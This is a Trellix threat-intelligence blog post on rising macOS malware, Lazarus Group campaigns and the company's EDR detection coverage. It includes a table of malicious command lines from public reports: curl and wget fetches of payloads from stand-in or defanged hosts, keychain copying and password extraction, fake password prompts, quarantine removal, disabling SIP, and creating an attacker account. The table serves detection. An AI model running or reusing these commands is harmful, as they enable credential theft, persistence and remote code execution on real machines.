Blogs
The latest cybersecurity trends, best practices, security vulnerabilities, and more
MacOS Malware Surges as Corporate Usage Grows
By Ilya Kolmanovich, Prashant Kadam, Duy-Phuc Pham and Max Kersten · October 30, 2024
This blog was also written by Joe Malenfant
An apple a day keeps the doctor away, While the age-old expression does have its merits, the malware landscape on Apple’s macOS has changed in the past few years. Researchers discovered more and more macOS targeted malware, which ties in with the increase of operating system’s usage on a global scale. A 2% increase of usage was observed by StatCounter when comparing January 2021 through January 2023 with January 2023 through August 2024. With more corporate users, the platform has become increasingly attractive to criminals, ranging from eCrime all the way to Advanced Persistent Threat (APT) actors.
The increase in usage of macOS within corporate environments is interesting for threat actors not only because more devices provide a larger attack surface, but also because of the positions of the people who use said devices. A sales terminal is unlikely to use macOS, whereas developers, information security specialists, (S)VPs and C-level executives are more likely to use the operating system. The privileges any of those user groups has, is relevant for the threat actor, as access to the device grants the same set of permissions. Performing fraudulent transactions, accessing confidential information, or disabling the internal digital security systems gets easier when the initial infection takes place on systems with which users work who perform the benign versions of these activities on a daily basis.
The adoption of cross platform languages when writing malware, such as Golang, allows threat actors to include macOS in the scope of their attacks with limited to no extra effort. While other languages, such as C(++), can be compiled for a variety of architectures, the used libraries and generic codebase likely needs to be altered in order to work on other platforms. The widespread adoption of multi-platform languages makes the inclusion of macOS trivial on the threat actor’s end.
DPRK-aligned APT macOS activity
In recent years, the Lazarus Group, a North Korean state-sponsored APT group , has intensified its focus on macOS, marking a significant shift in the macOS threat landscape. Beginning in 2018, Lazarus exploited the interest in cryptocurrency by distributing trojanized cryptocurrency trading applications, since macOS is a more common platform amongst cryptocurrency users/enthusiasts. These apps, such as GMERA malware embedded in fake platforms like "Union Crypto Trader", appeared legitimate but concealed malicious code designed to steal sensitive information. Victims were often tricked through phishing emails and sophisticated social engineering tactics, leading them to download these compromised applications. Once installed, the malware established persistence on macOS systems via LaunchDaemons or LaunchAgents, granting Lazarus remote control and the ability to exfiltrate valuable data, including cryptocurrency wallet keys.
By 2020, Lazarus had expanded its arsenal, embracing cross-platform malware and enhancing its social engineering strategies. The ElectroRAT campaign, spanning into 2021, targeted cryptocurrency users across macOS, Windows, and Linux systems. Lazarus invested heavily in this operation, creating fake websites and online personas to promote their malicious apps on cryptocurrency forums. The malware provided backdoor access to victims' systems, underscoring the group's commitment to multi-platform infiltration and their evolving technical sophistication. Lazarus then shifted towards supply chain attacks with the introduction of XcodeSpy, targeting macOS developers through compromised Xcode projects. By embedding malicious scripts into open-source repositories, they aimed to infect developers' systems when these projects were compiled. This attack not only granted Lazarus access to development environments but also posed a risk to the broader software supply chain, highlighting a strategic move to infiltrate organizations indirectly.
The years 2022 and 2023 saw Lazarus intensify its focus on enterprises and high-value targets. They employed advanced phishing campaigns themed around job recruitment, distributing signed malware disguised as legitimate job application files to macOS users in corporate environments. Once opened, these files installed malware designed to exfiltrate sensitive corporate data. This tactic exploited the trust placed in signed applications and targeted individuals with access to valuable resources.
A notable aspect of Lazarus's strategy is their increased use of cross-platform programming languages such as Python, Golang, and Rust. This approach enhances the flexibility and reach of their malware, allowing them to target multiple operating systems with minimal additional effort. For example, the RustBucket malware, observed in 2023, is a Rust-based macOS backdoor composed of multiple stages, utilizing AppleScript for payload retrieval and leveraging LaunchAgents for persistence.
Lazarus has also exploited supply chain vulnerabilities and advanced social engineering to infiltrate macOS environments. By distributing malicious apps through developer repositories and crafting trojanized software updates, they've effectively targeted both individual users and organizations. Their campaigns often involve multi-stage payloads designed to evade detection and ensure long-term persistence.
Throughout these operations, Lazarus has maintained a clear focus on financial data, particularly in the cryptocurrency sector. Their adoption of cross-platform malware, sophisticated social engineering, and persistent techniques underscores a steady threat to macOS users.

The top technique is System Information Discovery, which is used to get information from the infected user and their system. Malware can use this information to differentiate between sandboxes and actual user environments, and to detect what network they are in, to identify if next steps are warranted from the attack’s point of view.
The execution of commands on systems via the command line interface is one way to detect malicious activity. Below, known macOS commands are given, along with a tool and a description of the command’s purpose. These have been taken from various public reports listed at the bottom of this blog.
| Command Line | Tool | Description |
|---|---|---|
| awk /Hardware UUID/{print $(NF)}","launchctl load -w /Users/user1/Library/LaunchAgents/com.dumpmedia.spotifymusicconverter.plist "osascript -e 'display dialog \"macOS needs to access System Settings\"' | awk,launchctl,osascript | Uses various macOS tools to extract hardware information, load a launch agent, and capture user password through a fake dialog. |
| sh -c system_profiler SPHardwareDataType \| awk '/Hardware UUID/{print $(NF)}' | system_profiler | Retrieves hardware information using `system_profiler` and `awk`. |
| sh -c xattr -d com.apple.quarantine \"/private/var/folders/bq/v81jjr7d35jcwg0_813491z80000gn/T/AppTranslocation/.../DumpMedia Spotify Music Converter\" | xattr | Removes the quarantine attribute from a downloaded application to bypass macOS security protections. |
| sh -c launchctl load -w \"/Users/test/Library/LaunchAgents/com.dumpmedia.spotifymusicconverter.plist\" | launchctl | Loads a launch agent on macOS for malware persistence. |
| osascript -e 'set volume output muted true' | osascript | Mutes the system volume, possibly to avoid detection during malicious activity. |
| ioreg -rd1 -c IOPlatformExpertDevice | ioreg | Gathers hardware details from macOS devices using `ioreg`. |
| osascript -e 'set baseFolderPath to (path to home folder as text) & \"951540712\"' | osascript | Uses AppleScript for File Grabber activity |
| cp ~/Library/Keychains ~/Documents/data/Keychain/kc.db","security unlock-keychain -p /Users//Library/Keychains/login.keychain-db | cp,security | Copies and unlocks keychain data, potentially to exfiltrate sensitive credentials stored in macOS keychains. |
| osascript -e 'display dialog \"The launcher need permissions to enable background auto-updates. Please enter your password.\"']` | osascript | A phishing prompt attempting to capture the user's macOS credentials under the guise of system updates. |
| ioreg -rd1 -c IOPlatformExpertDevice \| awk '/IOPlatformSerialNumber/ { print $3; }' | ioreg,awk | Extracts the platform serial number from the macOS device for further reconnaissance or tracking. |
| curl -L -k \"https://support.internal-meeting.site/359215/send-ip-request\" | curl | Downloads data from a remote server. |
| system_profiler SPSoftwareDataType SPHardwareDataType SPDisplaysDataType | system_profiler | Gathers comprehensive software, hardware, and display information from the macOS system. |
| do shell script \"~/electron/Electron.app/Contents/MacOS/Electron ~/exodus\" | Electron Framework | Executes a command using the Electron framework. |
| usr/bin/wget ‘hxxp://103.2.232[.]82:8081/TrojanFile’ -O /tmp/file && chmod +x /tmp/file | wget,chmod | Downloads a file from a remote server using wget, makes it executable with chmod. |
| awk /Hardware UUID/{print $(NF)},launchctl unload /Library/LaunchAgents/com.example.agent.plist | awk,launchctl,osascript,system_profiler | Extracts hardware information using awk, unloads a launch agent with launchctl to possibly disable persistence. |
| bin/bash -c 'chflags noschg /path/to/file' | bash,chflags | Uses bash and chflags to modify file system flags, potentially to disable protections on files. |
| usr/bin/curl -O http://maliciousdomain.com/malware.sh && chmod +x malware.sh | curl,chmod | Downloads a malicious script using curl and makes it executable using chmod. |
| security find-generic-password -a user -w | security | Extracts a stored password from the macOS keychain using the security tool. |
| system_profiler SPHardwareDataType | system_profiler | Gathers detailed hardware information about the system using system_profiler. |
| launchctl load -w /Library/LaunchAgents/com.malware.agent.plist | launchctl | Loads a launch agent to ensure persistence by automatically starting malware at logon. |
| chmod +x /Users/Shared/malicious_file.sh | chmod | Changes the permissions of a file to make it executable |
| bin/bash -c 'rm -rf /path/to/sensitive/data' | bash,rm | Uses bash to remove sensitive data |
| usr/bin/osascript -e 'do shell script “curl http://malicious.com -o /tmp/payload.sh”' | osascript,curl | Uses osascript to execute a shell script, downloading a remote payload using curl. |
| csrutil disable | csrutil | Disables System Integrity Protection (SIP) on macOS. |
| defaults write /Library/Preferences/com.apple.loginwindow AutoLoginUser -string 'attacker' | defaults | Writes a setting to enable auto-login for an attacker account. |
| plutil -convert binary1 /path/to/plist | plutil | Converts a property list (.plist) to binary format. |
| usr/bin/dscl . -create /Users/malicious_user | dscl | Creates a new user account. |
How are we combating this?
The growing number of threats for MacOS sparked a lot of discussions between customers, vendors, and in the community in general. As cybercriminals refine their tactics and exploit vulnerabilities, the threat landscape for Apple's operating system has drastically changed. From targeted ransomware to infostealers attacks to widespread adware campaigns, macOS users are facing a growing array of malicious threats.
To effectively defend against these evolving adversaries, organizations must have a robust EDR solution in place. However, the effectiveness of an EDR depends heavily on the quality and timeliness of its content. We will cover how Trellix approaches threat detection on macOS, describe the value of integrations & orchestration of multiple data sources, and what we observe in our environments and populations we support.
Our detection strategy covers the gamut of threats customers encounter, and we are detecting on the macOS including:
- AV Scans - Search for malicious strings in the file content.
- Apple Endpoint Security framework (ESF) - Provides visibility into system level events. It mainly provides process executions, mounting file systems, forking processes, socket connections, etc.
- Sandboxing solution - Provides visibility into all dynamic activity including system calls.
Combining broad visibility across file activity, network connections, and system events, Trellix EDR can identify and determine suspicious and malicious activities on the endpoint to produce actionable alerts to security analysts. Some of the telemetry we use includes::
- Process Monitoring:
- Real-time tracking: Monitor all running processes, their parent-child relationships, and any suspicious behavior.
- File System Monitoring:
- File activity: Track file creations, deletions, modifications, read and access patterns.
- Network Traffic Monitoring:
- Inbound and outbound traffic: Monitor all network connections, including DNS queries, HTTP requests, and other protocols.
- Services Monitoring :
- Service start/stop : Monitor every change related to service execution.
- Shared Modules Loading :
- Monitors loading of shared libraries (eg: dylib)
- Threat Intelligence Integration:
- TI Reputation services : Leverage threat intelligence feeds to identify known malicious files, IP addresses, and domains.
- Data from other Trellix components
- Enrichments events received from different Trellix components (HX, Endpoint Protection, Sandbox)
Detections Statistics:

Trellix is consistently improving the Mac coverage against the different set of TTPs used by threat actors in their malware campaigns. The below graph shows the vast increase in the number of detection created by the Trellix research teams.
In response to the growing number of attacks against Mac, we have increased detection content by ~60% since December 2023.

Trellix Endpoint products have significant coverage against the common TTPs observed in APT/malware campaigns. The below graph shows the total number of detections that we have to detect the common MITRE ATT&CK techniques observed in aforementioned malware campaigns.
How to Respond:
- Response actions in EDR: stop/Kill processes, quarantine/unquarantine device, Delete files/Folders, Logoff users, shutdown or Reboot the device.
- Action Alerts in XDR-SOAR, run tasks, automations and playbooks.
- Detect and prevent phishing emails, and analyze malicious URLs in emails with Trellix Email Security
- Monitor for data exfiltration attempts using Trellix DLP, and detect attempted transfers to cloud services or other external locations.
Minimizing impact:
Historically the consensus conjecture stated macOS is a more secure operating system than others. The reality is it was simply security by obscurity - which history has never proven to be a winning strategy. As more organizations have adopted macOS, threat actors have taken notice, and started to target these organizations. While we have highlighted certain groups operating out of certain regions, this is by no means an exhaustive list. We will continue to monitor threat actor activity against macOS and all other major OS’s of course.
Try for yourself
Trellix continues to invest in protecting macOS, and in particular detection of advanced threats that pose the greatest challenge to organizations. Learn more about Trellix endpoint security products or request a demo to try for yourself today.
Public Reference material
- SentinelOne Blog - "New Samples Of macOS Cuckoo Stealer Continue To Emerge" https://www.sentinelone.com/blog/macos-cuckoo-stealer-ensuring-detection-and-defense-as-new-samples-rapidly-emerge/
- Jamf Blog - "macOS Infostealers – Ongoing Threats" https://www.jamf.com/blog/infostealers-pose-threat-to-macos/
- Kaspersky SecureList - "Trojan-Proxy For macOS" https://securelist.com/trojan-proxy-for-macos/111325/
- Objective-See Blog - "Cuckoo Stealer and macOS Persistence" https://objective-see.org/blog/blog_0x7A.html
- Malwarebytes Blog - "One Year Later, Rhadamanthys Still Dropped via Malvertising" https://www.malwarebytes.com/blog/threat-intelligence/2024/02/one-year-later-rhadamanthys-is-still-dropped-via-malvertising
- Cyble Blog - "Uncovering Atomic Stealer – Amos Strikes and the Rise of Dead Cookies Restoration" https://cyble.com/blog/uncovering-atomic-stealer-amos-strikes-and-the-rise-of-dead-cookies-restoration/
- Kaspersky SecureList - "New macOS Backdoor – Crypto-Stealer" https://securelist.com/new-macos-backdoor-crypto-stealer/111778/
- ATT Cybersecurity Blog - "JaskaGO Coordinated Attack On macOS & Windows" https://cybersecurity.att.com/blogs/labs-research/behind-the-scenes-jaskagos-coordinated-strike-on-macos-and-windows
- SentinelOne Blog - "North Korean Threat Actor Targets Macintosh Users" https://www.sentinelone.com/blog/dprk-crypto-theft-macos-rustbucket-droppers-pivot-to-deliver-kandykorn-payloads/
- Objective-See Blog - "Bluenoroff Introduces SpectralBlur macOS Backdoor" https://objective-see.org/blog/blog_0x78.html
- Cyble Blog - "Atomic Stealer Campaign And Methods" https://cyble.com/blog/uncovering-atomic-stealer-amos-strikes-and-the-rise-of-dead-cookies-restoration/
- Kaspersky SecureList - "Trojanized Text Editor Apps" https://securelist.com/trojanized-text-editor-apps/112167/
- Malwarebytes Blog - "macOS Backdoor – Exodus Attack Chain" https://www.malwarebytes.com/blog/threat-intelligence/2024/01/atomic-stealer-rings-in-the-new-year-with-updated-version
- SentinelOne Blog - "New macOS Cuckoo Stealer Ensuring Detection" https://www.sentinelone.com/blog/macos-cuckoo-stealer-ensuring-detection-and-defense-as-new-samples-rapidly-emerge/
- ATT Cybersecurity Blog - "Behind The Scenes: JaskaGO Attack" https://cybersecurity.att.com/blogs/labs-research/behind-the-scenes-jaskagos-coordinated-strike-on-macos-and-windows
- Objective-See Blog - "KeySteal And Atomic Stealer Evolution" https://objective-see.org/blog/blog_0x78.html
- Cyble Blog - "macOS Infostealer And Information Collection Methods" https://cyble.com/blog/uncovering-atomic-stealer-amos-strikes-and-the-rise-of-dead-cookies-restoration/
- SentinelOne Blog - "macOS Trojan-Proxy Malware Distributed Through Cracked Software" https://securelist.com/trojan-proxy-for-macos/111325/
- SecureList - "Trojan-Proxy For macOS" https://securelist.com/trojan-proxy-for-macos/111325/
- Cyble Blog - "Atomic Stealer – Amos Strikes" https://cyble.com/blog/uncovering-atomic-stealer-amos-strikes-and-the-rise-of-dead-cookies-restoration/
- Kaspersky SecureList - "macOS Infostealer Delivered Via Torrents" https://securelist.com/new-macos-backdoor-crypto-stealer/111778/
- Cyble Blog - "Infostealer Activity Observed" https://cyble.com/blog/uncovering-atomic-stealer-amos-strikes-and-the-rise-of-dead-cookies-restoration/
- Malwarebytes Blog - "Atomic Stealer Advertised On Telegram" https://www.malwarebytes.com/blog/threat-intelligence/2024/01/atomic-stealer-rings-in-the-new-year-with-updated-version
- Cyble Blog - "New Cheana Stealer Targets VPN Users" https://cyble.com/blog/new-cheana-stealer-targets-vpn-user/
- Objective-See Blog - "Exploring Cuckoo Stealer Campaigns" https://objective-see.org/blog/blog_0x78.html
RECENT NEWS
-
Jun 17, 2025
Trellix Accelerates Organizational Cyber Resilience with Deepened AWS Integrations
-
Jun 10, 2025
Trellix Finds Threat Intelligence Gap Calls for Proactive Cybersecurity Strategy Implementation
-
May 12, 2025
CRN Recognizes Trellix Partner Program with 2025 Women of the Channel List
-
Apr 29, 2025
Trellix Details Surge in Cyber Activity Targeting United States, Telecom
-
Apr 29, 2025
Trellix Advances Intelligent Data Security to Combat Insider Threats and Enable Compliance
RECENT STORIES
Latest from our newsroom
Get the latest
Stay up to date with the latest cybersecurity trends, best practices, security vulnerabilities, and so much more.
Zero spam. Unsubscribe at any time.
